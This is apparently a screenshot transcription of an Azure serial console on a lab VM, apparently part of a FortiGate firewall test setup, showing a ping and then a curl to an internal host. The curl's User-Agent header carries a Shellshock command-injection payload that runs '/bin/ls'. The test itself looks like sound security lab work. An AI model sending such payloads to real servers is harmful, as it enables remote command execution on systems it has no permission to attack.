 Home > Virtual machines > Aisa-lg-app1
Virtual machines «
Fortinet AzureStore
+ Create Switch to classic ···
liugang
Name ↑↓
Aisa-lg-app1 ···
Aisa-lg-app2 ···
Aisa-lg-fgt ···
Euro-lg-app1 ···
Euro-lg-app2 ···
Euro-lg-fgt ···
Aisa-lg-app1 | Serial console ···
Virtual machine
Search «
Overview
Activity log
Access control (IAM)
Tags
Diagnose and solve problems
Connect
Networking
Settings
Availability + scale
Security
Backup + disaster recovery
Operations
Monitoring
Automation
Help
Resource health
Boot diagnostics
Serial console
? Feedback
lg@Aisa-lg-app1:~$
lg@Aisa-lg-app1:~$ ping 10.0.32.4
PING 10.0.32.4 (10.0.32.4) 56(84) bytes of data.
64 bytes from 10.0.32.4: icmp_seq=1 ttl=63 time=3.79 ms
64 bytes from 10.0.32.4: icmp_seq=2 ttl=63 time=4.95 ms
64 bytes from 10.0.32.4: icmp_seq=3 ttl=63 time=1.79 ms
^C
--- 10.0.32.4 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 1.787/3.508/4.947/1.305 ms
lg@Aisa-lg-app1:~$ curl -H "User-Agent: () { :; }; /bin/ls" http://10.0.32.4
^C
lg@Aisa-lg-app1:~$